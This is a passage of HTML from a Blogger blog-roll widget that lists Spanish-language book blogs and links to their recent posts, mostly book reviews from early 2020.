Reseña: El mundo de los demonios
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sa3aYSUO7zw0wXfmGqhEQ52t0K3Z-Msjr_ovMWmE31Jg_Dt1D6y47cazoOnxdTBiaQfkTcnYMfqLQUlp5qgdWfE0X4TW1JS5m7xKAp8cQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://belem-palma.blogspot.com/' target='_blank'>
Drama Queen!</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://belem-palma.blogspot.com/2020/02/resena-15-oblivion-jennifer-l-armentrout.html' target='_blank'>
Reseña | #1.5 Oblivion - Jennifer L Armentrout
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vJiOb2DNazVmrBCruRGNkB7hoGBqhpbLAz6hRjlgEk_p6oRM8oFr235aRDSy51KmQG1lCNvK7hvkH4362tYLzrvAuRF_sf2rWLTzmbSzrXTmLUcZ4qzQ0Y3fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/' target='_blank'>
Mundos de Pluma y Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mundos-de-pluma-y-papel.blogspot.com/2020/02/resena-el-asesino-de-brujas-la-bruja.html' target='_blank'>
Reseña: El asesino de brujas. La bruja blanca.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t-RR36_2jh5BWjmmWkxzRePkJat4HcWhL5zbB6390WwLSn_R4q677L0Q6DOy0XExuwMYTFohbeoB1pkyoDChVQYm84Umnkfpk1tvKOUAZz4KQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://loslibrosdemay.blogspot.com/' target='_blank'>
Los libros de May</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://loslibrosdemay.blogspot.com/2020/02/resena-n-62-amy-snow.html' target='_blank'>
Reseña nº 62: Amy Snow.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uonnE1YmuBHu6U1ISj9IU7CnKthTWWAQcpdCFQZmpOBUFkWRAcsFhasdRET582OqGp3ae_o3on4eOGIA70To5jphCdRCbFYpi1uyJI=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lachicanoideal.com' target='_blank'>
Área de Rebe</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lachicanoideal.com/2020/02/15/cosas-bellas/' target='_blank'>
Cosas bellas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sMPjClGVn32HKsk9U4M_ZImat8bRR_pOmLn3_ZPC08Rc9F_obZ38xanWnsnJZx4fdB2g4yupdqfknHXcBdzZaXEtNJ-ARQRsSxx3TE9A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://nitylibros.blogspot.com/' target='_blank'>
El Mundo De Nity</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://nitylibros.blogspot.com/2020/02/todo-lo-que-somos-juntos-deja-que.html' target='_blank'>
TODO LO QUE SOMOS JUNTOS (DEJA QUE OCURRA 2)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ubWozmU7o9yLOCgAVjzpP1dYBiOSTfqyT2rTQQK_dmptrwHNoBUxnURT429oiCIRUgc3pY8fARhrzCrw9q5mJeTe3E-Wjxbknf_7VQUlmP0YB2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://etereo-y-fugaz.blogspot.com/' target='_blank'>
Silent Storm</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://etereo-y-fugaz.blogspot.com/2020/02/resena-tren-de-las-450-agatha-christie.html' target='_blank'>
Reseña: "El tren de las 4:50", de Agatha Christie
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPW5MkTO_fTcjt-r2WI_0j_hWWnZZvGioK52qPtiKJeMnuT2Qe_9N5Zf6qagC3ytSd43XVBPokcFjtp5Z8T3UuY6xH0_U1pNg7UTBoGkkfAQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.lectoresnocturnos.com/' target='_blank'>
LectoresNocturnos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.lectoresnocturnos.com/2020/02/sadie-courtney-summers-resena.html' target='_blank'>
Sadie - Courtney Summers - Reseña
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v1EqSzeh0580hqIDz4NsidSDfndJXHRVuahQJXA_4nzKqPwd5s2oIav2urA7yJHltAQz4nAbH9oAP6a3Fmr9ZMk6Y4vPWKOV99RfK7h_GAEkAZhQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://onmelancholy-hill.blogspot.com/' target='_blank'>
Melancholy Hill</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://onmelancholy-hill.blogspot.com/2020/02/esposos-fantasmales-incesto-y-jack-el.html' target='_blank'>
Esposos fantasmales, incesto y Jack el Destripador | Hojas de Dedalera, 
Opinión
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uzwPEbfkIsT3O5L7WVYRhcUfKY9ZfCsDndX42TL6j8uDQqT0atXowg8MqMIeIf5cW9LSSk5irUbDcshPkZyZIQChdvuZaXwwt5NDk52FeWHqHo=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leerllenaelalma.blogspot.com/' target='_blank'>
Leer llena el alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leerllenaelalma.blogspot.com/2020/02/resena-harry-potter-y-la-piedra.html' target='_blank'>
Reseña: "Harry Potter y la piedra filosofal" (#1 Harry Potter) de J. K. 
Rowling
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tT2lYvCWeR-eh7uM6mZDFl2YLu229cEpF3iXEugGxqVTHY3Y-0d2_8eXdNCXdqNZsQzkBxuv5wa3SQ4ve1eSPDYDbOjVIFlUmZ2YHV1iky6g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://solonecesitounlibro.blogspot.com/' target='_blank'>
Solo necesito un Libro | Blog Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://solonecesitounlibro.blogspot.com/2020/02/resena-219-bajo-las-estrellas-jenn.html' target='_blank'>
Reseña #219 | Bajo las estrellas - Jenn Bennet
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uPD88_4Xv60JruCM_7OFxlg4fTcBaO5PA8Bi9TuKKnj5NgaKhNzmSdGMwPWhI4RYJw4JvoFCvrHPlWXkNrGSg_fjDzFAP6MyLzT3RWkta9-wCJczXDLA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://latevalecturailameva.blogspot.com/' target='_blank'>
La teva lectura i la meva</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://latevalecturailameva.blogspot.com/2020/02/cronica-club-de-lectura-la-paciente.html' target='_blank'>
CRÓNICA CLUB DE LECTURA "LA PACIENTE SILENCIOSA", de Alex Michaelides
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u_v9XkEdc1p453cMJqChweeylqEYZYXbnpGxZL31d_I0z0qYXf_uXjYmu1YUwcwq7GXby87M8HFA07s0GKEcVjl0_2KoGJMiJM6qohRU_IV6pEJA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labrujaescarlata.blogspot.com/' target='_blank'>
La bruja escarlata</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labrujaescarlata.blogspot.com/2020/02/metro-2033-by-dmitry-glukhovsky.html' target='_blank'>
METRO 2033 by Dmitry Glukhovsky
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQ7SiE-cH2tNrwfqpF4saucDbH4GGnTzBmrmONMKdQOrktuB3ZiloOy0xdj0uUzEyKslJ6UtCLaMQ4QxvkfMI-Nmbf8xOXbefpfh3_rRgFFCAR=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://forestofletters.blogspot.com/' target='_blank'>
Forest Of Letters</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://forestofletters.blogspot.com/2020/02/resena-55-milagros-en-bicho-raro.html' target='_blank'>
Reseña #55 | Milagros en Bicho Raro
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tazC7KcZhhKTXvfdzoOaHXjehJanPIc4U9MNLmGGN5tCdvudmyT-zyfF8STtbCC-avBZQr6IZNPxgrmZSDlO6YDU7pgZFFbafEknkwU3GCkb_Nlas=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://isatommacreations.blogspot.com/' target='_blank'>
&#9734;&#8902;Believe in Yourself&#8902;&#9734;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://isatommacreations.blogspot.com/2020/02/book-13.html' target='_blank'>
Book - 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t30yswUS3Zq_jLZIMOXDuHDHOm1atbN12bEPsUEv8lqVSxj_6e2by86C3LGUWoiQ5RJ7Mu-2MfrqHWBCGIB87wji37I6-fLw1XIBtB5sbJObiyI4AMyh8OqF0=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/' target='_blank'>
Sonámbula que no despierta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://sonambulaquenodespierta.blogspot.com/2020/02/resena-alguien-tiene-un-secreto.html' target='_blank'>
Reseña Alguien tiene un secreto
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tsRqUQDLVMWL_CCnc-010ubmRXLreJHUzetnU45bywNytvXTSDIN1oDzPXK5f-fu-dMDOl6Dvji2ikdmiT94Pjf-YjvvxHRXZFzeXWcq0bysP8uLsu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lagosdetinta-blog.blogspot.com/' target='_blank'>
Lagos de tinta</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lagosdetinta-blog.blogspot.com/2020/02/resena-el-bosque-de-los-ninos-fantasma.html' target='_blank'>
Reseña: El bosque de los niños fantasma
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPZOGUyA_3e3FAcPy3muHk2sl-NWHWdt4_toSBmC1B_EZqANj7wDC05HKyvVHnoTdBXJsCEiutNMpxS2IRquGGvt_tzPLTzzPOGu-39kBt=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://mimi-dollie.blogspot.com/' target='_blank'>
&#9825; Mimi Dollie &#9825;</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://mimi-dollie.blogspot.com/2020/02/mudanza-definitiva.html' target='_blank'>
&#161;Mudanza definitiva!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sEhInyj7Uw9JDOpAurOx9FlDrhoAKGKLU_N9WAElxRrsct4q0FAN9PaQsU9onDfzqwwPQFNLYkHtLKo-6vwqlVCf7QsNEiFpr4dITempf71PWi-tqY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://threecrystalbooks.blogspot.com/' target='_blank'>
Crystal Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://threecrystalbooks.blogspot.com/2020/02/en-el-calor-de-tus-brazos-lori-foster.html' target='_blank'>
'En el calor de tus brazos' - Lori Foster
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szIgeBp9fhPnq-EeHu9nxPmkcgljHUzm3iyCqtdtt2U5wr6DjEYY5jMCWbKEKfukYmdzDvlirzslz3s2SpdcbN81zzg_H85BYj2lO9kOAevbSaJ21x=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://narradoraliteraria.blogspot.com/' target='_blank'>
Narradora Literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://narradoraliteraria.blogspot.com/2020/02/book-tag-disney-pixar.html' target='_blank'>
Book Tag | Disney Pixar
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tX60PpmZQM_Mhu6ChhYVFuCLnZ7opcgrOL5JhnmSd7Qr5z_lmjExSRtRaNiJ05VhaKdhSpZehwFJMucp8knqKQdDMCgJDkuh3SYKPwg3ppeItcIsJ7js-Ho0U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/' target='_blank'>
Mi lugar entre las páginas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://milugarentrelaspaginas.blogspot.com/2020/01/nada-esperes-de-manana-edson-soare.html' target='_blank'>
Nada esperes de mañana - Edson Soares
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tH5L_a0XMegv2Sczh_IMxSC0QJfpChtpLorrl8y4q6LyakbXNiOSW0DvQ7ECDl8r7mLT30DPLkrl3VQNsbx9OOgRCF9OSBQbgPVm26-LU9cp6Z01W1Wbp8pEbH=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/' target='_blank'>
Historias entre mis dedos</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://hiistoriasentremisdedos.blogspot.com/2020/01/resena-piel-de-asno-cecile-roumiguiere.html' target='_blank'>
Reseña Piel de asno, Cécile Roumiguière & Alessandra Maria
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uJXIvgNR3-eZg4MiF_BVlRr_X1BSE8q_tdfcgeqziZRoD7M17T7Aa0dp6XbFwzI4oY3-uHTt8WItKMId9vX27er2FYWjnp3r3l4_TzVzx_kHE=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://thewordsofbooks.blogspot.com/' target='_blank'>
Words Of Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://thewordsofbooks.blogspot.com/2020/01/la-resistencia-de-la-reina-2-rebecca_24.html' target='_blank'>
La resistencia de la reina #2 - Rebecca Ross
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1BWLa7XwdkdC_Uyo2lV_8MCwuwGHMuoHyi4V43_ET8-2m2EHRwGjC3BzeKTa1V91gd2dQNkoQsQStBGwhhaLs2yafMWLW7fIqUZUEVTnljeU55MQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelibrosyamor.blogspot.com/' target='_blank'>
Entre libros, amor y otras adicciones.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://entrelibrosyamor.blogspot.com/2020/01/virgen-de-medianoche.html' target='_blank'>
Virgen de Medianoche
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIJkW36ZS1G-iaoT2EIDfSqVDeazhb3Vfyu_l4Jf517Cqb1w0NORbTW9AKES8exjLWGEIxef5l0GQIqWDM_2BJomfppP6DOUopIBX3-0JmjRdYF-DeEA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://labibliotecadeailuz.blogspot.com/' target='_blank'>
La Biblioteca de Ailuz</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://labibliotecadeailuz.blogspot.com/2020/01/todo-lo-que-somos-juntos-alice-kellen.html' target='_blank'>
Todo lo que somos juntos.- Alice Kellen
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_srwRgWV1G_8O2pM3YWOA4U_aIl5mg8T3VPmzmILoXEV7dnupTRnVDQCI708IKL8PLJhgHL2DExsyC44OClpD8t-TnUtP5a43-clU0u53YQERhk4OKmIQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atravesdelasgafas7.blogspot.com/' target='_blank'>
A través de las gafas</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atravesdelasgafas7.blogspot.com/2020/01/el-jugador.html' target='_blank'>
El jugador
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sTaopB_kIERil2E5K1yzlL7jj0iXjaWkmMS-ssZqk_oC9-TUEJDQJUYLIWHAY3t5jQmGOK7vIZk55KBqxAeOZkcOmraLJSXnQv2_1A9kdK2iTk3v7K=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://leyendoenstarbucks.blogspot.com/' target='_blank'>
Leyendo En Starbucks</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://leyendoenstarbucks.blogspot.com/2020/01/amy-y-roger.html' target='_blank'>
AMY Y ROGER
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_swXFaQ5HXG6OKhFcWI7YE6VNZvl3eN778fPmMSoUInJpQQu2KzDDfgMZZidUqIS_OnMlLGtE1yljt2R-TOUX0hFggIr7MtIj8abnZwJR4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.elplacerliterario.com/' target='_blank'>
El Placer Literario</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.elplacerliterario.com/2020/01/tengo-el-mismo-derecho-de-estar-aqui.html' target='_blank'>
Tengo el mismo derecho de estar aquí que tú.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGz0InCRrPJVrLNy--GC6Cn9z4mx_ehr7xW7c0X3uu_VlBHTJNq6zTebBDIjhljiVatp_HIZXlb8-KnAkXYZjb43wzsVJzk9zEf_sTYcemfy8N2mmoOGjkIFG7mA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/' target='_blank'>
El país de la palabra escrita</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elpaisdelapalabraescrita.blogspot.com/2020/01/por-si-acaso.html' target='_blank'>
Por si acaso
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vg-s7RvnhZO7sjSM-hePvYI9r7WnGThM1Exnm1e6n5JTkyPzc5CRIhKnURmspK6yo3HhlK5KXu_uVQKyc4JvkwcljdNZfkMT9jplOyfCCVdA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://genxsisbooks.blogspot.com/' target='_blank'>
La biblioteca de Genxsis</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://genxsisbooks.blogspot.com/2020/01/southern-bride-kelly-elliott.html' target='_blank'>
Bilogia, Southern Bride - Kelly Elliott
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5_kB8VSDpqdTcAuK6mEiaUGVJDiSEVGw-mdfSyhjsP4dqq4Hkrc5RlnM1TS1BDnxjxrfU0di1IUcfG-AaFrrfg9n00Mrul8VCweDJZZBehTnVgJ4=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://peekabookuruguay.blogspot.com/' target='_blank'>
Peekabook</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://peekabookuruguay.blogspot.com/2020/01/heredera-de-fuego-sarah-j-maas.html' target='_blank'>
Heredera de Fuego | Sarah J. Maas
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uRa05bGrQpbd1zJr6OzQX2r6j7O8bByLesNJ-jlYN-3jM6QpsPBD50DItQ1GrjJei2MjofQ-g6fxcF3oU9FKSGjYS0hqpmINfiLbIoWln1B7S9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://xlibrosconalmax.blogspot.com/' target='_blank'>
Libros con alma</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://xlibrosconalmax.blogspot.com/2020/01/marfil-enfrentados-i-mercedes-ron.html' target='_blank'>
Marfil (Enfrentados I) - Mercedes Ron
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vO5NWY-ZwUgC41pB078GCOGFMhi6qlDPoR3Vd5LFOlIcFqoA9XjUrrGUhTLrTmniEwAwxNrefnJ6-PrUQTqaZUgoX5YHUOmQHbJL_HH1Uq0oY-=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whatalife-blog.blogspot.com/' target='_blank'>
what a life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whatalife-blog.blogspot.com/2020/01/libro-marfil.html' target='_blank'>
Libro: Marfil
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vrUZIv96HoO7FaluFFFdbWsOrBs7lddHtzk6NYMmcP0PfaEDiHe3-COOmwB-ZIkfnlS4bW3BtD4g7gvzNH5mUpkH915iuMBqT19fKtWpxW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://foxinthebook.blogspot.com/' target='_blank'>
Fox in the book</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://foxinthebook.blogspot.com/2020/01/resena-mi-ultima-batalla-de-harry.html' target='_blank'>
Reseña 'Mi última batalla' de Harry Leslie Smith.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t9LcJmkZSpgOKZHnw41PYseR581NZJdFIDqibTQc92N7kkWsVujJHLl6G96dOogQdPCDFldnNkbgmCdrsbST9cp9Nnan6zSgHQL35Rpr_fVPXOLMs=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lectoraficionada.blogspot.com/' target='_blank'>
Lectora Aficionada</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lectoraficionada.blogspot.com/2020/01/violencia-normalizada-en-la-literatura.html' target='_blank'>
Violencia normalizada en la literatura
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s9980tBxbVw6yfZyXhBbl6xeWFMwfhaXuChKqpIzZhPUvw3q4-WQypkmxw3ooMjj6lb_gcqxYlZ9dDR-KUYcFYrBIL1IURa6cHJtBnLyiH05c3h7I=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://schildymardeletras.blogspot.com/' target='_blank'>
Schildy Mar de Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://schildymardeletras.blogspot.com/2020/01/resena-fan-total.html' target='_blank'>
Reseña Fan total
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scWVHFALOB-MMAya3y-vOuAR9Qtb-n0DEcp5ivQcFc0Vm35W-dearjvNsZ4BML47DdN9RBCP-EypIA_mwSeleEmMR0Rl0VQ2g3-1pjhi-W5qeMK_Lu=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lostinsidestories.blogspot.com/' target='_blank'>
Lost Inside Stories</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lostinsidestories.blogspot.com/2020/01/booktag-18-reyes-magos.html' target='_blank'>
Booktag #18: Reyes Magos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tDHKYIBNU5ko42-xICiZPyK1P3a0PjJFaY0SbX9Ji6-DRipacHIyNo_BBiIr0WkkFZIx-fc6uMOVg1aDnESWOW_fubSzJLTf9CTL5VYJaeyIhKCBqhYg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://laestanteriadealice.blogspot.com/' target='_blank'>
La Estantería de Alice</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://laestanteriadealice.blogspot.com/2019/12/funny-anime-series.html' target='_blank'>
Funny Anime Series
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOjrRWZUff0wUQXq54p6UVpMrySfWYpuLCBW9LRNJKCxAlgPo2VnCxB30w3qBF3UELn8DP0L6fq_T8P90wGMlBIW0tTJ0XD3_nA4JKKIvdZafKmiWpEEi6=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://entrelectoresylibros.blogspot.com/' target='_blank'>
Entre lectores y libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
